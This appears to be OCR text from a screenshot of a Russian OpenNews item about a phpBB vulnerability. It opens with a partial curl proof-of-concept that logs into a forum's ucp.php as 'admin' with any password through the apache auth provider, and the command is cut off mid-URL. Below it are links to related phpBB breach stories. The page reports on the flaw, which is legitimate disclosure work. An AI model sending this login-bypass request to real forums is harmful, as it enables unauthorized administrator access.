
   curl -i -s \

     -c cookies.txt \

     -b cookies.txt \

     -u 'admin:anything' \

     -d 
'login=Login&login_username=admin&login_passwo
rd=anything' \

     'https://target.example/forum/ucp.php?
mode=login_link&auth_provider=apache&login_lin
+
–
исправить
/
+24
Главная ссылка к новости
(
https://www.aikido.dev/blog/ph...
)
OpenNews: Уязвимость в движке для создания форумов
phpBB
OpenNews: Инфраструктура свободного проекта phpBB
подверглась взлому
OpenNews: Взломан сайт проекта phpBB, захвачено 400
тыс. аккаунтов пользователей
Лицензия:
CC BY 3.0
Наводку на новость прислал
Аноним